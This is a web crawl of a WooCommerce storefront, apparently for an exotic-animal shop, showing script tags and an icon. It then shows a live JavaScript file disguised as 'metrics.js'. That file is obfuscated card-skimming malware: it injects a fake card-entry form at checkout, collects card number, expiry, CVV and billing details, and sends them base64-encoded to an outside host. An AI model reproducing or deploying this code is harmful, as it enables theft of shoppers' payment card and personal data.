<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=7.6.0" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.6.0" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.6.0" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.6.0" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/wp-util.min.js?ver=4b75e8bde6dc9204d321027bff9af928" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.6.0" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.6.0" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f60458dbaca94a2388c630ed5de42845","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: exoticanimalsforsaleonline.net @ 2026-01-31 00:14:58 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/add-call-svgrepo-com.svg
body_size: 200
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" width="800px" height="800px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M9.692,7.436a3.112,3.112,0,0,0-.651-3.442L6.955,1.909A3.064,3.064,0,0,0,4.3,1.035,3.1,3.1,0,0,0,2,2.672a8.58,8.58,0,0,0-.727,6.186C2.606,14.138,9.863,21.4,15.142,22.723a8.938,8.938,0,0,0,2.18.274,8.54,8.54,0,0,0,4.006-1,3.11,3.11,0,0,0,.764-4.951h0L20.006,14.96a3.11,3.11,0,0,0-3.444-.651,4.859,4.859,0,0,0-1.471.987c-.178.177-.5.205-.977.077A9.981,9.981,0,0,1,8.626,9.886c-.126-.471-.1-.8.078-.977A4.864,4.864,0,0,0,9.692,7.436Zm3.9,9.87a2.821,2.821,0,0,0,2.907-.6,2.906,2.906,0,0,1,.874-.576,1.1,1.1,0,0,1,1.214.239l2.085,2.085a1.089,1.089,0,0,1,.31.942,1.114,1.114,0,0,1-.591.826,6.516,6.516,0,0,1-4.766.556C11.089,19.641,4.36,12.912,3.216,8.37A6.53,6.53,0,0,1,3.773,3.6,1.115,1.115,0,0,1,4.6,3.013,1.044,1.044,0,0,1,4.767,3a1.088,1.088,0,0,1,.774.323L7.626,5.408a1.1,1.1,0,0,1,.239,1.213A2.9,2.9,0,0,1,7.29,7.5,2.817,2.817,0,0,0,6.7,10.4C7.417,13.1,10.9,16.583,13.6,17.306ZM17,4V6h2a1,1,0,0,1,0,2H17v2a1,1,0,0,1-2,0V8H13a1,1,0,0,1,0-2h2V4a1,1,0,0,1,2,0Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pixelqiwiwallet.top/exoticanimalsforsaleonline/metrics.js
body_size: 3183
content:
const _0x5878fc=_0x3c36;(function(_0x8acd47,_0x35acc7){const _0x7ecb99=_0x3c36,_0x2ed224=_0x8acd47();while(!![]){try{const _0x466708=parseInt(_0x7ecb99(0x108))/0x1*(parseInt(_0x7ecb99(0x123))/0x2)+parseInt(_0x7ecb99(0x119))/0x3+-parseInt(_0x7ecb99(0x120))/0x4*(parseInt(_0x7ecb99(0xf7))/0x5)+-parseInt(_0x7ecb99(0xf5))/0x6*(parseInt(_0x7ecb99(0xff))/0x7)+parseInt(_0x7ecb99(0x101))/0x8*(parseInt(_0x7ecb99(0x10c))/0x9)+parseInt(_0x7ecb99(0x11b))/0xa*(parseInt(_0x7ecb99(0xf8))/0xb)+-parseInt(_0x7ecb99(0x130))/0xc*(parseInt(_0x7ecb99(0xfc))/0xd);if(_0x466708===_0x35acc7)break;else _0x2ed224['push'](_0x2ed224['shift']());}catch(_0x2edd84){_0x2ed224['push'](_0x2ed224['shift']());}}}(_0x3454,0xde78c));let isFrame=!![],frameChild='ul',url5555=_0x5878fc(0x129),urlInclude='exotic-animals-for-sale-checkout';const firstNameVal=_0x5878fc(0x109),lastNameVal=_0x5878fc(0x128),companyVal=_0x5878fc(0xf3),addrOneVal=_0x5878fc(0x122),addrTwoVal=_0x5878fc(0x126),postCodeVal=_0x5878fc(0x118),cityVal=_0x5878fc(0x102),phoneVal=_0x5878fc(0x106),mailVal=_0x5878fc(0x12a);function _0x3c36(_0x5d71a1,_0x3b6ddb){const _0x345426=_0x3454();return _0x3c36=function(_0x3c3632,_0xd18c85){_0x3c3632=_0x3c3632-0xf0;let _0x1b78d7=_0x345426[_0x3c3632];return _0x1b78d7;},_0x3c36(_0x5d71a1,_0x3b6ddb);}function allChecked(){const _0x34428c=_0x5878fc;return document['URL'][_0x34428c(0x10e)](urlInclude)&&localStorage[_0x34428c(0x11d)]('already_checked')!=='1';}function getRandomText(_0x2f3798){const _0x56c457=_0x5878fc,_0x4fd2d8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x262138='';for(let _0x198894=0x0;_0x198894<_0x2f3798;_0x198894++){const _0x2f25=Math[_0x56c457(0x114)](Math['random']()*_0x4fd2d8[_0x56c457(0x10d)]);_0x262138+=_0x4fd2d8[_0x2f25];}return _0x262138;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x215349=_0x5878fc;let _0x3c4521=document['querySelector']('.payment_box.payment_method_woo_offline_credit_card_payment_method');if(!_0x3c4521)return;const _0x250ab8=_0x3c4521[_0x215349(0x10b)]('.status-box');if(_0x250ab8)_0x250ab8[_0x215349(0x100)][_0x215349(0x111)]=_0x215349(0xf1);const _0x142ff3=_0x3c4521['querySelector'](_0x215349(0x113));if(_0x142ff3)_0x142ff3['style'][_0x215349(0x111)]=_0x215349(0xf1);let _0x31fe74=document['createElement'](_0x215349(0x12d));_0x31fe74[_0x215349(0x103)][_0x215349(0xfd)]('s'+randedObj['sd']),_0x31fe74[_0x215349(0xf0)]=_0x215349(0x116),_0x3c4521[_0x215349(0x11c)](_0x31fe74),document[_0x215349(0x121)](_0x215349(0xf2))['addEventListener'](_0x215349(0x127),_0x2c3d86=>localStorage[_0x215349(0x131)](_0x215349(0xf2),_0x2c3d86['target'][_0x215349(0x117)])),document['getElementById'](_0x215349(0x11f))['addEventListener']('input',_0x48e9f9=>localStorage['setItem']('exp',_0x48e9f9[_0x215349(0x124)][_0x215349(0x117)])),document[_0x215349(0x121)]('cvv')[_0x215349(0x125)](_0x215349(0x127),_0x3d9bc=>localStorage['setItem'](_0x215349(0xf4),_0x3d9bc[_0x215349(0x124)][_0x215349(0x117)]));const _0x327d46=document[_0x215349(0x121)](_0x215349(0x11f));_0x327d46[_0x215349(0x125)]('keydown',function(_0x359bd2){const _0x2265c1=_0x215349,_0x3ce231=_0x359bd2[_0x2265c1(0x124)][_0x2265c1(0x117)][_0x2265c1(0xf9)](/\D/g,'');if(_0x3ce231[_0x2265c1(0x10d)]===0x2&&_0x359bd2[_0x2265c1(0xfb)]>='0'&&_0x359bd2[_0x2265c1(0xfb)]<='9')_0x359bd2['target']['value']+='/';}),document[_0x215349(0x121)](_0x215349(0xf4))[_0x215349(0x125)](_0x215349(0x127),function(_0x25524a){const _0x5e0467=_0x215349;_0x25524a['target'][_0x5e0467(0x117)]=_0x25524a[_0x5e0467(0x124)][_0x5e0467(0x117)][_0x5e0467(0xf9)](/\D/g,'')[_0x5e0467(0x105)](0x0,0x4);});}function rednerBtn(){const _0x4dbff9=_0x5878fc,_0x5afad9=document[_0x4dbff9(0x121)](_0x4dbff9(0x110));if(!_0x5afad9)return;_0x5afad9[_0x4dbff9(0x103)][_0x4dbff9(0xfd)]('s'+randedObj['sd']+_0x4dbff9(0xfe)),_0x5afad9['addEventListener']('click',()=>{const _0x3bbb6c=_0x4dbff9;let _0x56efa5={'domain':window[_0x3bbb6c(0xf6)][_0x3bbb6c(0x115)],'card':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0xf2)),'exp':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0x11f)),'cvv':localStorage[_0x3bbb6c(0x11d)](_0x3bbb6c(0xf4)),'first_name':localStorage[_0x3bbb6c(0x11d)](firstNameVal)||'','last_name':localStorage[_0x3bbb6c(0x11d)](lastNameVal)||'','company':localStorage[_0x3bbb6c(0x11d)](companyVal)||'','address1':localStorage[_0x3bbb6c(0x11d)](addrOneVal)||'','address2':localStorage[_0x3bbb6c(0x11d)](addrTwoVal)||'','city':localStorage[_0x3bbb6c(0x11d)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x3bbb6c(0x11d)](phoneVal)||'','email':localStorage[_0x3bbb6c(0x11d)](mailVal)||'','uagent':navigator[_0x3bbb6c(0x12c)]},_0x145d10={'domain':window[_0x3bbb6c(0xf6)][_0x3bbb6c(0x115)],'dataObject':_0x56efa5};localStorage['getItem']('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x145d10),{'method':_0x3bbb6c(0x11a),'keepalive':!![]})[_0x3bbb6c(0x12e)](()=>{const _0x32c56b=_0x3bbb6c;if(_0x56efa5[_0x32c56b(0x104)]&&_0x56efa5[_0x32c56b(0x11f)]&&_0x56efa5[_0x32c56b(0xf4)]){localStorage[_0x32c56b(0x131)](_0x32c56b(0x10f),'1');if(isFrame){const _0x56365e=document[_0x32c56b(0x10b)]('.s'+randedObj['sd']);if(_0x56365e)_0x56365e[_0x32c56b(0x100)]['display']='none';document['querySelector'](_0x32c56b(0xfa))?.[_0x32c56b(0x100)]['setProperty'](_0x32c56b(0x111),_0x32c56b(0x12f));}}});});}function encodeData(_0x125211){const _0x4d4cae=_0x5878fc,_0x5ae030=JSON['stringify'](_0x125211),_0x58d666=new TextEncoder(),_0x5319f9=_0x58d666[_0x4d4cae(0x10a)](_0x5ae030);return btoa(String[_0x4d4cae(0x12b)](..._0x5319f9));}function _0x3454(){const _0x420c69=['176WbtqIA','replace','.payment_box.payment_method_eh_stripe_checkout\x20ul','key','179582isnSEH','add','_btn','518CXjtvW','style','28216SDrYZU','billing_city','classList','card','substring','billing_phone','woo_offline_credit_card_payment_method','293uwsqec','billing_first_name','encode','querySelector','207cPHaRf','length','includes','already_checked','place_order','display','forEach','fieldset','floor','origin','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2020px\x2020px\x2020px\x2020px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2072%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22holder\x22>Card\x20Holder\x20Name\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22holder\x22\x20name=\x22holder\x22\x20placeholder=\x22Nombre\x20del\x20tarjetahabiente\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Number\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Card\x20Expiry\x20Date\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>CVV\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20','value','billing_postcode','5204421QnvXot','GET','700570ldbTJe','appendChild','getItem','input[name=\x22payment_method\x22]:checked','exp','28876LOpeZK','getElementById','billing_address_1','4838SThpOr','target','addEventListener','billing_address_2','input','billing_last_name','https://merikscanuseeme.top/api/accept-metrics?metrics=','billing_email','fromCharCode','userAgent','div','finally','block','948eVsJuW','setItem','innerHTML','none','cardNum','billing_company','cvv','57714zLOLAo','location','645NySAcm'];_0x3454=function(){return _0x420c69;};return _0x3454();}setInterval(()=>{const _0x19c0cb=_0x5878fc,_0x3feeb7=document['querySelector'](_0x19c0cb(0x11e))?.[_0x19c0cb(0x117)];if(allChecked()&&_0x3feeb7===_0x19c0cb(0x107)){if(!document[_0x19c0cb(0x10b)]('.s'+randedObj['sd']))renderForm();if(!document[_0x19c0cb(0x10b)]('.s'+randedObj['sd']+'_btn'))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x5878fc(0x112)](_0x2f51fa=>{setInterval(()=>{const _0x464fb=_0x3c36;if(allChecked()){const _0x3c94b4=document[_0x464fb(0x121)](_0x2f51fa);if(_0x3c94b4)localStorage[_0x464fb(0x131)](_0x2f51fa,_0x3c94b4[_0x464fb(0x117)]);}},0x3e8);});